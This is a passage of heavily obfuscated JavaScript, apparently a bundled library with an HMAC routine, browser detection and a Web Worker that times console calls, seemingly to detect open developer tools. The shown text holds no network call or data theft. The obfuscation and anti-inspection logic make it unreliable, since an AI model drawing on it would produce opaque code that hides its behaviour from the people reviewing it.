_0x7c65d7(_0xe11bd5,_0xad8d94-0x3a9,_0x413617-0x107,_0x3d455e-0x198);}_0x5c899c[_0x28d2b6(0x3d0,0x19a,0x478,0x462)]='string';var _0x5e8247=_0x5c899c,_0x237c9e,_0x424f98,_0x41478a,_0xd74b39;_0x4c08f6['exports']=(_0x237c9e=_0x38522f(0x11db*0x1+-0x2150+0xff3*0x1),_0x41478a=(_0x424f98=_0x237c9e)['lib']['Base'],_0xd74b39=_0x424f98['enc'][_0x28d2b6(0x3b7,0x4df,0x520,0x525)],void(_0x424f98['algo']['HMAC']=_0x41478a[_0x28d2b6(0x1fc,0x44,0x40d,0x104)]({'init':function(_0x3c331c,_0x178149){_0x3c331c=this[_0xc513b0(0x207,0x2ce,0x128,0xef)]=new _0x3c331c[(_0xc513b0(0x638,0x5c0,0x542,0x704))](),_0x5e8247['hRvXV']==typeof _0x178149&&(_0x178149=_0xd74b39['parse'](_0x178149));var _0x691ff1=_0x3c331c[_0xc513b0(0x1eb,0x323,0x113,0x3b6)],_0x16d67c=(0x6*-0x206+-0xe1c+0x2*0xd22)*_0x691ff1;_0x178149['sigBytes']>_0x16d67c&&(_0x178149=_0x3c331c[_0xc513b0(0x567,0x613,0x4d3,0x75d)](_0x178149)),_0x178149['clamp']();function _0xc513b0(_0x1a8a04,_0x4b2289,_0x2c41b5,_0x415f6e){return _0x28d2b6(_0x1a8a04-0x13b,_0x4b2289,_0x2c41b5-0x4c,_0x415f6e-0x8e);}for(var _0x5ef012=this['_oKey']=_0x178149['clone'](),_0x438215=this[_0xc513b0(0x209,0x339,-0x1d,0x7f)]=_0x178149['clone'](),_0x4f9bea=_0x5ef012['words'],_0x21a1e5=_0x438215[_0xc513b0(0x4d2,0x3bd,0x6f3,0x2f9)],_0x207a1e=-0x233d+-0x1220+0x355d;_0x207a1e<_0x691ff1;_0x207a1e++)_0x4f9bea[_0x207a1e]^=0xa491f32e+-0x117e*-0x6ec41+-0xc14e2fd0,_0x21a1e5[_0x207a1e]^=-0x63c8b3d2+0x20f6ff5c+0x7907eaac;_0x5ef012['sigBytes']=_0x438215['sigBytes']=_0x16d67c,this['reset']();},'reset':function(){function _0x3664a(_0x3a5965,_0x38e06b,_0x47aa89,_0x47fce7){return _0x28d2b6(_0x47fce7-0x283,_0x3a5965,_0x47aa89-0x176,_0x47fce7-0x16b);}var _0x2881e7=this[_0x3664a(0x478,0x43f,0x539,0x34f)];_0x2881e7['reset'](),_0x2881e7['update'](this['_iKey']);},'update':function(_0x2f7710){function _0x2a323d(_0x45a1c8,_0x200a90,_0x1e8340,_0x2fe340){return _0x28d2b6(_0x45a1c8- -0x138,_0x2fe340,_0x1e8340-0xf7,_0x2fe340-0x84);}return _0x1ff50f['sWgXW'](_0x1ff50f['xLkxV'],'eKSUf')?typeof _0x5e93e1:(this['_hasher'][_0x2a323d(0x22f,0x430,0xef,0x270)](_0x2f7710),this);},'finalize':function(_0x4e9140){function _0x29f96a(_0x1b6bfe,_0x1bcd54,_0x60f942,_0x11fd6d){return _0x28d2b6(_0x60f942- -0xde,_0x1b6bfe,_0x60f942-0x167,_0x11fd6d-0x24);}var _0x3b4f0e=this['_hasher'],_0x17babb=_0x3b4f0e['finalize'](_0x4e9140);return _0x3b4f0e[_0x29f96a(0xd0,0x3e8,0x276,0x13d)](),_0x3b4f0e['finalize'](this['_oKey'][_0x29f96a(0x5ae,0x652,0x42d,0x383)]()['concat'](_0x17babb));}})));},0x214:function(_0x554e2b){function _0x43b187(_0x1f2f64,_0x56cee7,_0x2e0880,_0x194317){return _0x7c65d7(_0x2e0880,_0x56cee7-0x3b4,_0x2e0880-0x190,_0x194317-0x8b);}_0x554e2b['exports']=function(_0x265066,_0x129f1b){this['v']=_0x265066,this['k']=_0x129f1b;},_0x554e2b['exports']['__esModule']=!(-0xe6*0x3+0x12b6+0x2*-0x802),_0x554e2b[_0x43b187(0xc6,0x274,0x3c6,0x3f7)][_0x43b187(0x50f,0x50d,0x72c,0x5ae)]=_0x554e2b['exports'];},0x221:function(_0x4db489,_0x4313d6,_0x18b2e7){var _0x25bece;_0x4db489['exports']=(_0x25bece=_0x18b2e7(-0x6d+-0x639+0x2*0x392),_0x18b2e7(0x25c2+-0xa4a*0x1+0x1b2*-0x10),_0x25bece['pad']['Pkcs7']);},0x22d:function(_0x12da23){var _0x516484={'tdUTJ':function(_0x4a1cee,_0x2d0d10){return _0x4a1cee===_0x2d0d10;},'QoSsQ':_0x118578(0x6c8,0x70d,0x8fa,0x721),'vLEwi':function(_0x115346,_0x2a2cae){return _0x115346==_0x2a2cae;},'lPinb':_0x118578(0x355,0x388,0x2aa,0x4d1)+'fariRemote'+'Notificati'+'on]','PGrpU':function(_0x376db7,_0x4870a9){function _0x56b7ab(_0x3f438a,_0x590625,_0x14968d,_0x3188d0){return _0x118578(_0x3f438a-0xff,_0x3188d0- -0x427,_0x3f438a,_0x3188d0-0x36);}return _0x1ff50f[_0x56b7ab(0xb9,0x48,0x137,0x166)](_0x376db7,_0x4870a9);},'CDXJD':'function','ZaluQ':function(_0x306193,_0x5a1a60){return _0x1ff50f['aolOy'](_0x306193,_0x5a1a60);},'HLeLE':function(_0x34657f){return _0x1ff50f['gCbVL'](_0x34657f);},'sVuly':function(_0xc3ca1d,_0x5be40e){return _0xc3ca1d!==_0x5be40e;},'hclNU':'vaZcQ','yEbpm':'okqDM','oSBen':'ylPwu','WPuEf':'bmtmG','pAaiG':function(_0x217de0,_0x98b723){return _0x217de0(_0x98b723);},'WzgRQ':function(_0x45c370,_0x39b97d){return _0x45c370(_0x39b97d);},'nQSUj':'\x0aonmessage'+'\x20=\x20functio'+'n(event)\x20{'+'\x0a\x20\x20var\x20act'+_0x118578(0x3d9,0x394,0x4c5,0x319)+'t.data;\x0a\x20\x20'+_0x118578(0x6ee,0x6dc,0x4e3,0x616)+'ime\x20=\x20perf'+_0x118578(0x6a9,0x5aa,0x600,0x6ab)+'w()\x0a\x0a\x20\x20con'+'sole[actio'+_0x118578(0x201,0x3e2,0x568,0x224)+_0x118578(0x764,0x6c6,0x637,0x5a4)+_0x118578(0x673,0x486,0x386,0x30d)+'postMessag'+'e({\x0a\x20\x20\x20\x20id'+_0x118578(0x634,0x7a7,0x8bb,0x6d1)+_0x118578(0x3ae,0x53b,0x508,0x581)+_0x118578(0x6a7,0x4d6,0x52e,0x64e)+_0x118578(0x484,0x492,0x2a3,0x676)+_0x118578(0x417,0x645,0x4d0,0x6eb)+'me\x0a\x20\x20})\x0a}\x0a','jdDjY':function(_0x1abe46,_0x319311){return _0x1abe46(_0x319311);},'Zyesg':function(_0x30ceeb,_0x34590d){return _0x30ceeb instanceof _0x34590d;},'KWGsZ':function(_0x2c9556,_0x296196){function _0x35bc4c(_0x410ae8,_0x4bbd95,_0x556459,_0x547c7c){return _0x118578(_0x410ae8-0xa2,_0x4bbd95- -0x16d,_0x547c7c,_0x547c7c-0x14d);}return _0x1ff50f[_0x35bc4c(0x4a1,0x321,0x29a,0x4c0)](_0x2c9556,_0x296196);},'xljgL':function(_0x49461a,_0x41420b){return _0x49461a(_0x41420b);},'QsxrL':function(_0x21f1eb,_0x427cd7){return _0x21f1eb(_0x427cd7);},'zQHiH':function(_0x2632cf,_0x2fc257){return _0x2632cf>_0x2fc257;},'lJDMX':function(_0x3e89df,_0xf0d15e){return _0x3e89df(_0xf0d15e);},'furrf':function(_0xd3c645,_0x256c1e){return _0xd3c645(_0x256c1e);},'CYebF':function(_0x2119fd,_0x2b5d0c){return _0x2119fd(_0x2b5d0c);},'UTvZs':function(_0x36a979,_0x5abbdc){function _0x570f82(_0x21363f,_0x5ac4b2,_0x25ff2b,_0x183c8e){return _0x118578(_0x21363f-0x89,_0x183c8e- -0x62c,_0x21363f,_0x183c8e-0x5d);}return _0x1ff50f[_0x570f82(-0x1e3,-0x18c,-0x57,-0xcd)](_0x36a979,_0x5abbdc);},'spftt':function(_0x1586a3,_0x5cca00){return _0x1ff50f['fPbaC'](_0x1586a3,_0x5cca00);},'xRJWR':function(_0x2273f7,_0x3b4b7c){return _0x2273f7*_0x3b4b7c;},'baitO':function(_0x4068bd,_0x374462){function _0x977346(_0xd6aee3,_0x3704a7,_0x16c4c3,_0x564c74){return _0x118578(_0xd6aee3-0x4b,_0x564c74- -0x50,_0x16c4c3,_0x564c74-0xfa);}return _0x1ff50f[_0x977346(0x4b1,0x65d,0x7f2,0x5be)](_0x4068bd,_0x374462);},'Qkdkg':'RukEu','YzvWM':function(_0x1040e0,_0x1019f7,_0x140414,_0x502dc2,_0x5a2d17){return _0x1040e0(_0x1019f7,_0x140414,_0x502dc2,_0x5a2d17);},'Jwzjz':function(_0x4852be,_0x2a2a9e,_0x52ecb2){return _0x4852be(_0x2a2a9e,_0x52ecb2);},'UUgqB':function(_0x582165,_0x3cf104,_0x2f816a,_0xc85aae){return _0x582165(_0x3cf104,_0x2f816a,_0xc85aae);},'YgXhQ':_0x118578(0x4a0,0x531,0x5af,0x67f)+'e','Cyoys':'worker-per'+_0x118578(0x443,0x506,0x533,0x323)};function _0x118578(_0x2d77fb,_0x3658f0,_0x4a9aca,_0x2ae186){return _0x7c65d7(_0x4a9aca,_0x3658f0-0x642,_0x4a9aca-0x116,_0x2ae186-0x76);}_0x1ff50f[_0x118578(0x7cd,0x792,0x9b7,0x986)](_0x118578(0x66a,0x730,0x7cc,0x519),typeof self)&&self,_0x12da23['exports']=function(_0x267e9c){var _0x5a74c3={};_0x5a74c3['dEVjq']=_0x3dc391(0x3eb,0x51e,0x5f6,0x76e);var _0x21f9b9=_0x5a74c3,_0x318c80={};function _0x4de265(_0x36e576){if(_0x318c80[_0x36e576])return _0x318c80[_0x36e576]['exports'];function _0x4e7bec(_0x3c84fe,_0x3953c8,_0x45ab21,_0x330382){return _0x3dc391(_0x3953c8,_0x3953c8-0x104,_0x330382-0x28e,_0x330382-0x13);}var _0x47f25c=_0x318c80[_0x36e576]={'i':_0x36e576,'l':!(-0x1a*0x10d+0x2b*-0xd+-0x1*-0x1d82),'exports':{}};return _0x267e9c[_0x36e576]['call'](_0x47f25c['exports'],_0x47f25c,_0x47f25c['exports'],_0x4de265),_0x47f25c['l']=!(-0x45*0x17+0x182c+-0x11f9),_0x47f25c[_0x4e7bec(0x4e5,0x709,0x799,0x5eb)];}function _0x3dc391(_0x49af87,_0x37ef05,_0x48e139,_0x5e72e1){return _0x118578(_0x49af87-0xb6,_0x48e139- -0x1a5,_0x49af87,_0x5e72e1-0x2);}return _0x4de265['m']=_0x267e9c,_0x4de265['c']=_0x318c80,_0x4de265['d']=function(_0x37f0ca,_0x356392,_0x3c548b){var _0x1a97fd={};_0x1a97fd['configurab'+'le']=!(0x2*-0x1041+0x1938+0x74b),_0x1a97fd[_0x30916a(0x3d7,0x502,0x5f6,0x4a4)]=!(-0x2445+0x155*0x12+-0x419*-0x3),_0x1a97fd['get']=_0x3c548b;function _0x30916a(_0x1bb222,_0x4f6198,_0x4e0747,_0x1ca330){return _0x3dc391(_0x1ca330,_0x4f6198-0x14a,_0x1bb222-0x135,_0x1ca330-0x1d5);}_0x4de265['o'](_0x37f0ca,_0x356392)||Object['defineProp'+'erty'](_0x37f0ca,_0x356392,_0x1a97fd);},_0x4de265['n']=function(_0x30182a){function _0x395f1b(_0x1bb616,_0x5d5c77,_0x58c073,_0x442338){return _0x3dc391(_0x58c073,_0x5d5c77-0x100,_0x5d5c77- -0xee,_0x442338-0x156);}var _0x18d10d=_0x30182a&&_0x30182a[_0x395f1b(0x384,0x289,0x2ad,0x2ab)]?function(){function _0x2f7ba9(_0x547672,_0x4d158c,_0x5278b6,_0x5256cc){return _0x395f1b(_0x547672-0xc9,_0x547672-0x90,_0x4d158c,_0x5256cc-0xcd);}return _0x30182a[_0x21f9b9[_0x2f7ba9(0x2dc,0x35e,0x38c,0x497)]];}:function(){return _0x30182a;};return _0x4de265['d'](_0x18d10d,'a',_0x18d10d),_0x18d10d;},_0x4de265['o']=function(_0x2528a5,_0x3ce604){function _0x30d4bf(_0x18e1df,_0x1378c5,_0x16fff8,_0x13d101){return _0x3dc391(_0x1378c5,_0x1378c5-0x6,_0x13d101- -0xc0,_0x13d101-0x160);}return _0x516484[_0x30d4bf(-0x37,0x94,-0x5b,0x1d8)](_0x516484[_0x30d4bf(0x104,0xf0,-0x13,0x1a3)],_0x30d4bf(0x24b,0x30c,0x103,0xdb))?_0x372add['a']:Object['prototype']['hasOwnProp'+'erty'][_0x30d4bf(0x205,0x484,0x29e,0x263)](_0x2528a5,_0x3ce604);},_0x4de265['p']='',_0x4de265(_0x4de265['s']=0x1*0x309+0xb*-0xd7+0x638);}([function(_0x4a17d5,_0x1deb06,_0x699125){'use strict';_0x699125['d'](_0x1deb06,'i',function(){return _0x3475f3;}),_0x699125['d'](_0x1deb06,'d',function(){return _0x29e24f;}),_0x699125['d'](_0x1deb06,'e',function(){return _0x1da761;}),_0x699125['d'](_0x1deb06,'c',function(){var _0xa1834d={};_0xa1834d[_0x446fdc(0x220,0x2c5,0x120,0xac)]=function(_0x596d77,_0x48da3a){return _0x596d77+_0x48da3a;};var _0xc3e7c8=_0xa1834d;function _0x446fdc(_0x33bcfb,_0x24d552,_0x201978,_0x5e9ea6){return a0_0x1485(_0x5e9ea6- -0xc3,_0x33bcfb);}if(_0x446fdc(0x4e6,0x60b,0x2a4,0x427)!=='egyzB'){var _0x522a9b,_0x652cce=this[_0x446fdc(0x17f,0x219,0x164,0xcb)];_0x652cce?(_0x522a9b=_0x652cce,this['_iv']=_0x27abe5):_0x522a9b=this[_0x446fdc(0x3e3,0x23e,0x227,0x3a3)];for(var _0x1842ad=-0xb93+-0x23b8+0x2f4b;_0x1842ad<_0xe8e9dd;_0x1842ad++)_0x5f5c85[_0xc3e7c8['VpyZm'](_0x30a65f,_0x1842ad)]^=_0x522a9b[_0x1842ad];}else return _0x45d9be;}),_0x699125['d'](_0x1deb06,'h',function(){function _0x424e74(_0x2fa874,_0x5bb7c6,_0x4c3f5f,_0x3f58dc){return a0_0x1485(_0x4c3f5f-0x261,_0x5bb7c6);}return _0x424e74(0x6e1,0x689,0x572,0x5da)==='cxLii'?_0x5af4f0:new _0x2415e4['HMAC']['init'](_0x2e9e41,_0x2e490b)[_0x424e74(0x497,0x5d1,0x686,0x616)](_0x38bc0f);}),_0x699125['d'](_0x1deb06,'f',function(){function _0x3d3f34(_0x24f8fb,_0x547f5a,_0x1fefac,_0x4e7441){return a0_0x1485(_0x4e7441- -0x28e,_0x1fefac);}if(_0x3d3f34(0x3aa,0x39,0x277,0x199)==='mNeZR'){'use strict';_0x2b5e8c['a']=function(){return _0x32a7c1>_0x2f8c19['MAX_SAFE_I'+'NTEGER']&&(_0x32a7c1=-0xc1e+-0xe*-0x13c+-0x52a),_0x32a7c1++;};var _0x32a7c1=0x9*-0x322+0x250e+-0x8dc;}else return _0x399698;}),_0x699125['d'](_0x1deb06,'b',function(){return _0x2f443f;}),_0x699125['d'](_0x1deb06,'g',function(){return _0x37d066;}),_0x699125['d'](_0x1deb06,'a',function(){return _0x2d4c22;});function _0x8ac910(_0x3d9266,_0x2bd071,_0x78fc86,_0x360f6b){return _0x118578(_0x3d9266-0xfc,_0x2bd071- -0x6c,_0x360f6b,_0x360f6b-0x3b);}var _0x34cce8,_0x255344,_0x52adac,_0x540927,_0x5acd6b,_0x24576e=_0x699125(-0x836+0x15f5+-0xdbc),_0x279bde=Object(_0x24576e['b'])(),_0x3475f3=(null===(_0x34cce8=null==_0x279bde?void(-0x1*-0x1e9e+-0x1e37*-0x1+-0xb3*0x57):_0x279bde['navigator'])||void(0xce3+-0x11*0x11b+0x5e8)===_0x34cce8?void(-0x2063+-0x1b13*0x1+0x3b76):_0x34cce8[_0x8ac910(0x309,0x337,0x50b,0x24c)])||'unknown',_0x29e24f='InstallTri'+_0x8ac910(0x407,0x569,0x6a6,0x4c0)in((_0x516484['vLEwi'](null,_0x279bde)?void(0x102b+-0xd7*-0xb+-0x1968):_0x279bde[_0x8ac910(0x568,0x42a,0x213,0x39a)])||{})||/firefox/i[_0x8ac910(0x1e8,0x333,0x102,0x4fd)](_0x3475f3),_0x1da761=/trident/i['test'](_0x3475f3)||/msie/i[_0x8ac910(0x193,0x333,0x3e8,0x328)](_0x3475f3),_0x45d9be=/edge/i[_0x8ac910(0x3dc,0x333,0x244,0x472)](_0x3475f3)||/EdgiOS/i['test'](_0x3475f3),_0x5af4f0=/webkit/i['test'](_0x3475f3),_0x399698=/IqiyiApp/['test'](_0x3475f3),_0x2f443f=void(0x1*0x2184+0x15*0x175+-0x1*0x401d)!==(null===(_0x255344=null==_0x279bde?void(-0x2129*0x1+0x1*-0xcc0+0x2de9):_0x279bde['window'])||void(-0x1046+-0x1cc9+0x2d0f)===_0x255344?void(0xd27+-0x3bf+0x4b4*-0x2):_0x255344['chrome'])||/chrome/i[_0x8ac910(0x235,0x333,0x255,0x28b)](_0x3475f3)||/CriOS/i['test'](_0x3475f3),_0x37d066=_0x516484['lPinb']===((null===(_0x540927=null===(_0x52adac=null==_0x279bde?void(-0x5*-0x25+-0x64b+0x2*0x2c9):_0x279bde[_0x8ac910(0x439,0x42a,0x325,0x559)])||_0x516484[_0x8ac910(0x54f,0x44f,0x4e5,0x623)](void(-0x2*0xd8a+0x2d*-0x2d+0x22fd),_0x52adac)?void(-0x12f1+-0x252f+0x3820):_0x52adac[_0x8ac910(0x210,0x34f,0x32a,0x16e)])||void(-0x2*-0x1281+-0x14d7+-0x102b)===_0x540927?void(-0x117b+0xd11+-0x235*-0x2):_0x540927['pushNotifi'+'cation'])||!(-0x5a*0x10+0x100a+0x1*-0xa69))[_0x8ac910(0x745,0x72e,0x881,0x5f2)]()||/safari/i['test'](_0x3475f3)&&!_0x2f443f,_0x2d4c22=_0x516484[_0x8ac910(0x7b0,0x5ac,0x45e,0x487)]==typeof(null===(_0x5acd6b=_0x279bde['document'])||void(-0x5b*0x1d+0x24a9+-0x1a5a)===_0x5acd6b?void(-0x1130+-0x1*-0x6d+0x10c3):_0x5acd6b[_0x8ac910(0x2be,0x3ba,0x2d1,0x350)+_0x8ac910(0x341,0x3c5,0x3e1,0x1bb)]);},function(_0x7c3bf1,_0x4ab60a,_0x269609){'use strict';_0x269609['d'](_0x4ab60a,'b',function(){return _0x41ea89;}),_0x269609['d'](_0x4ab60a,'c',function(){return _0x2e0b18;}),_0x269609['d'](_0x4ab60a,'a',function(){return _0x5d7b4f;});var _0x55b3d6=_0x269609(0x2*0x7f+-0x5a7*0x1+-0x1*-0x4a9);function _0x208d8e(_0x176c8b){function _0x3ac322(_0x161156,_0x33bfed,_0x4e9181,_0x8f0db8){return a0_0x1485(_0x4e9181- -0x103,_0x8f0db8);}if(_0x3ac322(0x58e,0x1ea,0x3db,0x3c8)==='TtgKD'){if(_0x55b3d6['a']&&console){if(!_0x55b3d6['e']&&!_0x55b3d6['c'])return console[_0x176c8b];if(_0x3ac322(0x113,-0x96,0x157,0x249)===_0x176c8b||'clear'===_0x176c8b)return function(){for(var _0x3e937c=[],_0x44464b=0x5*0x531+0x20d3+-0x3ac8;_0x44464b<arguments['length'];_0x44464b++)_0x3e937c[_0x44464b]=arguments[_0x44464b];};}return function(){for(var _0x4784fc=[],_0x8551ed=-0x179+0x21ae+-0x2035;_0x8551ed<arguments['length'];_0x8551ed++)_0x4784fc[_0x8551ed]=arguments[_0x8551ed];};}else return _0x2deebd['d'];}var _0x41ea89=_0x208d8e('log'),_0x2e0b18=_0x208d8e('table'),_0x5d7b4f=_0x208d8e('clear');},function(_0xb72d85,_0x3801b4,_0x49127a){'use strict';var _0x279fb3={};_0x279fb3['RpnGm']=function(_0x2a3672,_0x24eea1){return _0x2a3672===_0x24eea1;};var _0x5b6048=_0x279fb3;_0x3801b4['a']=function(_0x505ad2){function _0x27cd0c(_0x5c50ed,_0x5c9337,_0x505d6f,_0x26a7a){return a0_0x1485(_0x26a7a- -0x3c1,_0x5c50ed);}void(-0x1235+-0x17c6+0x29fb)===_0x505ad2&&(_0x505ad2={});for(var _0x4a530d=_0x505ad2['includes'],_0x458009=_0x5b6048['RpnGm'](void(-0x8*-0xa+0x13da+-0x3a*0x59),_0x4a530d)?[]:_0x4a530d,_0x4fc26a=_0x505ad2['excludes'],_0x455cf8=void(-0x243*-0x7+0x2*0x66b+-0x1cab)===_0x4fc26a?[]:_0x4fc26a,_0x1b8dd6=!(0x10d0+0x1ff7+0x1863*-0x2),_0x29624c=!(-0xbd7+0xc7a*-0x3+0xee*0x35),_0x157bd3=0x9*0x1f3+-0x1*-0xb1e+-0x1ca9,_0x274654=_0x458009;_0x157bd3<_0x274654[_0x27cd0c(-0x2f6,-0x5f,-0x1fe,-0x1c1)];_0x157bd3++)if(!(-0x1*0xdc7+0x237*0x2+0x959)===_0x274654[_0x157bd3]){_0x1b8dd6=!(-0x5f*0x1d+-0x247d+0x240*0x15);break;}for(var _0x4313ea=0x37a+0xa2b*0x3+0x1*-0x21fb,_0x387670=_0x455cf8;_0x4313ea<_0x387670[_0x27cd0c(-0x28b,-0xe8,-0x254,-0x1c1)];_0x4313ea++)if(!(0x4*0x2e4+-0x4*0x33d+0x164)===_0x387670[_0x4313ea]){_0x29624c=!(-0x1b4f*0x1+-0x8ef+0x243e);break;}return _0x1b8dd6&&!_0x29624c;};},function(_0x29618e,_0x2f9d57,_0x40ca79){'use strict';var _0x52cc51={'prnQY':function(_0x12f6df,_0x107755){return _0x516484['ZaluQ'](_0x12f6df,_0x107755);},'Suisl':'undefined'};(function(_0xf93bf7){var _0x1fd0cb={'yzIFq':function(_0x5785f4,_0x43fc3b){return _0x5785f4(_0x43fc3b);},'GFgli':function(_0x5413fe,_0x1982db){return _0x5413fe(_0x1982db);},'ovZtE':function(_0x1b240f,_0x3cff4d,_0x4998ae,_0x1866ff,_0xa77b43){return _0x1b240f(_0x3cff4d,_0x4998ae,_0x1866ff,_0xa77b43);}};_0x2f9d57['b']=_0x5678bb,_0x2f9d57['a']=function(){function _0x370136(_0x2267fd,_0x432935,_0x262ed6,_0x16f01b){return a0_0x1485(_0x262ed6- -0x332,_0x432935);}for(var _0x5c3039,_0x247c8a=[],_0x95d507=-0x204a+0x1c3*-0x3+0x2593;_0x95d507<arguments['length'];_0x95d507++)_0x247c8a[_0x95d507]=arguments[_0x95d507];var _0x450684=_0x5678bb();return(null==_0x450684?void(-0xa5e+-0x13ee+0xf26*0x2):_0x450684[_0x370136(-0x38f,-0x98,-0x250,-0x336)])?(_0x5c3039=_0x450684[_0x370136(-0x36a,-0x181,-0x250,-0x394)])['createElem'+'ent'][_0x370136(-0x474,-0x245,-0x253,-0x3c2)](_0x5c3039,_0x247c8a):{};},_0x2f9d57['c']=function(){function _0x119405(_0x1f87aa,_0x13186d,_0x3d8c34,_0x408051){return a0_0x1485(_0x408051-0x151,_0x13186d);}if(_0x21853e)return _0x21853e;if(_0x14ee39){var _0x8be3fb=new Blob([_0x49f70a['a'][_0x119405(0x3c9,0x6a1,0x3f1,0x470)+'pt']]);try{var _0x12eb81=URL['createObje'+'ctURL'](_0x8be3fb);_0x21853e=new _0x49f70a['a'](new Worker(_0x12eb81)),URL['revokeObje'+_0x119405(0x319,0x5e3,0x5c0,0x47f)](_0x12eb81);}catch(_0x833a11){try{_0x21853e=new _0x49f70a['a'](new Worker(('data:text/'+'javascript'+_0x119405(0x526,0x36e,0x5a3,0x41a))['concat'](btoa(_0x49f70a['a']['workerScri'+'pt']))));}catch(_0x498456){_0x14ee39=!(0xddd+0x42a*0x7+0x2b02*-0x1);}}return _0x21853e;}},_0x40ca79['d'](_0x2f9d57,'d',function(){return _0x2104d4;});var _0x21853e,_0x49f70a=_0x40ca79(0x16*-0x6b+0x8dd*-0x2+0x1af6),_0xd93222=this&&this['__awaiter']||function(_0x114c4,_0x20a92d,_0x5b5372,_0x18f7d1){return new(_0x5b5372||(_0x5b5372=Promise))(function(_0x18ce88,_0x24c079){var _0x4a5151={'kVdaM':function(_0xc6bf9e,_0x45f82f){return _0xc6bf9e instanceof _0x45f82f;},'LRomE':function(_0x16aab5,_0x386b74){return _0x16aab5(_0x386b74);}};function _0x5e9fc3(_0x2c15d3){function _0x1a7aeb(_0x200498,_0x2d3f48,_0x3d419a,_0x37a658){return a0_0x1485(_0x37a658- -0x1d8,_0x200498);}try{_0xacf726(_0x18f7d1[_0x1a7aeb(0x97,0x1a6,0x39,0x224)](_0x2c15d3));}catch(_0x436df0){if('OEDpk'==='OEDpk')_0x24c079(_0x436df0);else{if(!_0x1798af['a3_b210c13'+'96f9871'])return;}}}function _0x414812(_0x2be80a){function _0x27a937(_0x315c3c,_0xe46b21,_0x5d1613,_0x191315){return a0_0x1485(_0x5d1613-0xbe,_0x191315);}if('hCLpW'!==_0x27a937(0x583,0x622,0x454,0x484))_0x5eea0d['counter'][_0x264de3[_0x27a937(0x37e,0x5ac,0x402,0x268)+'ntKey']]++,_0x1fb3ce['setCount']();else try{_0xacf726(_0x18f7d1[_0x27a937(0x68f,0x2af,0x468,0x370)](_0x2be80a));}catch(_0x22877b){_0x24c079(_0x22877b);}}function _0xacf726(_0x3da944){function _0x3f1be5(_0x3f3585,_0x498dbe,_0x459c28,_0x4a33fd){return a0_0x1485(_0x498dbe-0x2c2,_0x459c28);}_0x3da944['done']?_0x4a5151['LRomE'](_0x18ce88,_0x3da944[_0x3f1be5(0x76c,0x620,0x6b9,0x68b)]):function(_0x30cb7b){return _0x4a5151['kVdaM'](_0x30cb7b,_0x5b5372)?_0x30cb7b:new _0x5b5372(function(_0x3b6609){function _0x484245(_0x499060,_0x28af04,_0x58411f,_0x57e1ab){return a0_0x1485(_0x57e1ab-0x3d4,_0x58411f);}if(_0x484245(0x625,0x565,0x363,0x481)==='OiNgN')_0x3b6609(_0x30cb7b);else{var _0x4dfb09;return _0x15ee3f['prototype']=_0x248ff1,_0x4dfb09=new _0x3af7ed(),_0x4ca4bc['prototype']=null,_0x4dfb09;}});}(_0x3da944['value'])['then'](_0x5e9fc3,_0x414812);}_0xacf726((_0x18f7d1=_0x18f7d1['apply'](_0x114c4,_0x20a92d||[]))['next']());});},_0x12b99e=this&&this['__generato'+'r']||function(_0x7c2b46,_0x31508b){var _0x3f9a87={};_0x3f9a87['vKPSl']=function(_0x23ce04,_0x7a3e73){return _0x23ce04&_0x7a3e73;};function _0x2f1b73(_0x2861d7,_0x191209,_0x44d3a6,_0x20ad17){return a0_0x1485(_0x2861d7- -0x5e,_0x191209);}var _0x57eaf1=_0x3f9a87,_0x103410,_0x2b6417,_0x1daab2,_0xa26f98,_0x594141={'label':0x0,'sent':function(){if(_0x57eaf1[_0x1a974b(0x32e,0x271,0x2ce,0x530)](-0x2044+-0xa43*0x1+0x2a88,_0x1daab2[0xb*0x2e1+-0x962*-0x3+-0x3bd1]))throw _0x1daab2[-0x1*-0xfab+-0x1*0x24fd+0x1553];function _0x1a974b(_0x4a84b8,_0x397adf,_0x385400,_0x44ba3a){return a0_0x1485(_0x4a84b8- -0x28,_0x44ba3a);}return _0x1daab2[0x2509*-0x1+-0x1873+0x3d7d];},'trys':[],'ops':[]};return _0xa26f98={'next':_0x1fd0cb['yzIFq'](_0x2429ac,0x260f+0xa8*0xf+-0x2fe7),'throw':_0x1fd0cb['GFgli'](_0x2429ac,0x26e7+0x187c+0xe*-0x487),'return':_0x2429ac(-0x70d+0x1*-0x8f1+0x1000)},'function'==typeof Symbol&&(_0xa26f98[Symbol[_0x2f1b73(0x2bc,0x151,0x8d,0x1ae)]]=function(){return this;}),_0xa26f98;function _0x2429ac(_0x2dc883){return function(_0x460bff){var _0x48ca58={};_0x48ca58[_0x2033a3(0x3ce,0x457,0x606,0x355)]=function(_0x115cb4,_0x447ec6){return _0x115cb4&_0x447ec6;},_0x48ca58['fsLoU']=function(_0x47f3b5,_0x1f8867){return _0x47f3b5&_0x1f8867;},_0x48ca58['XPtsa']=function(_0x43a5cd,_0x590579){return _0x43a5cd===_0x590579;},_0x48ca58['FplrK']=function(_0x3abace,_0x5d1971){return _0x3abace>_0x5d1971;};function _0x2033a3(_0x1e0477,_0x1b7f51,_0x1ec334,_0x449b5b){return a0_0x1485(_0x1b7f51-0x2d3,_0x1e0477);}var _0x5384f6=_0x48ca58;return function(_0x39e94c){if(_0x103410)throw new TypeError('Generator\x20'+'is\x20already'+'\x20executing'+'.');for(;_0xa26f98&&(_0xa26f98=0x23c*-0xc+-0x1*0xbb1+0x1*0x2681,_0x39e94c[-0x2*-0xcd9+0x1ad8+-0x348a]&&(_0x594141=0x692*0x3+-0xaed*0x3+0x5*0x29d)),_0x594141;)try{if(_0x103410=0x1fac+0x5*0x4a2+0x3*-0x1247,_0x2b6417&&(_0x1daab2=_0x5384f6[_0x808ea8(-0x96,0x14b,0xe1,-0x49)](0x11bb+0xa67*-0x1+-0x752,_0x39e94c[0x1*-0xe3e+0x1*0x240b+-0x1*0x15cd])?_0x2b6417['return']:_0x39e94c[-0x761*-0x2+0x11*0xb+-0xf7d]?_0x2b6417[_0x808ea8(0x17,-0x4d,0x2f2,0x1dd)]||((_0x1daab2=_0x2b6417['return'])&&_0x1daab2[_0x808ea8(-0x1b2,0x22d,0x8a,0x5b)](_0x2b6417),0x1977+-0x1363*0x1+-0x614*0x1):_0x2b6417[_0x808ea8(0x2f8,0x33a,0x296,0x22f)])&&!(_0x1daab2=_0x1daab2['call'](_0x2b6417,_0x39e94c[-0x72f+0x58b*0x5+-0x1*0x1487]))['done'])return 